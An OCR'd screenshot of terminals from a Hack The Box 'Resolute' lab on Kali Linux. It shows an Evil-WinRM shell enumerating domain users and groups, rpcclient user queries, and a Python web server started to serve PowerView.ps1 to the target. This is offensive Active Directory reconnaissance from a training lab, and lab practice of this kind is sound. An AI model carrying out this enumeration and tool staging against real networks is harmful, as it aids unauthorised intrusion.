 File Machine View Input Devices Help
Applications Places Terminator Jul 4 07:38
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 120x22
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\melanie\Desktop> net user
User accounts for \\
-------------------------------------------------------------------------------
abigail Administrator angela
annette annika claire
claude DefaultAccount felicia
fred Guest gustavo
krbtgt marcus marko
melanie naoki paulo
per ryan sally
simon steve stevie
sunita ulf zach
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\melanie\Desktop> net group Cont
kali@kali: ~/Desktop/HTB/Resolute 109x20
/home/kali/Desktop/TryHackMe/ExploitAD/PowerView.ps1
/home/kali/Desktop/TryHackMe/Holo/PowerView-Dev.ps1
/home/kali/Desktop/TryHackMe/Holo/PowerView.ps1
/home/kali/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/PowerView.ps1
/home/kali/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc/PowerView.ps1
/home/kali/Desktop/TryHackMe/RA/PowerView.ps1
/home/kali/Desktop/TryHackMe/VulnNet_Roasted/PowerView-Dev.ps1
/home/kali/Desktop/TryHackMe/Windows_PrivEsc/PowerView.ps1
/home/kali/Desktop/TryHackMe/Wreath/PowerView-Dev.ps1
/home/kali/Desktop/TryHackMe/Wreath/PowerView.ps1
/usr/lib/python3/dist-packages/cme/data/powersploit/Recon/PowerView.ps1
/usr/share/windows-resources/powersploit/Recon/PowerView.ps1
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ cp /home/kali/Desktop/TryHackMe/CroccCrewDC/PowerView.ps1 .
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Resolute 62x42
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser melanie
User Name : melanie
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00
:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00
:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00
:00 EST
Password last set Time : Mon, 04 Jul 2022 07:40
:04 EDT
Password can change Time : Tue, 05 Jul 2022 07:40
:04 EDT
Password must change Time: Wed, 13 Sep 30828 22:4
8:05 EDT
unknown_2[0..31]...
user_rid : 0x2775
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>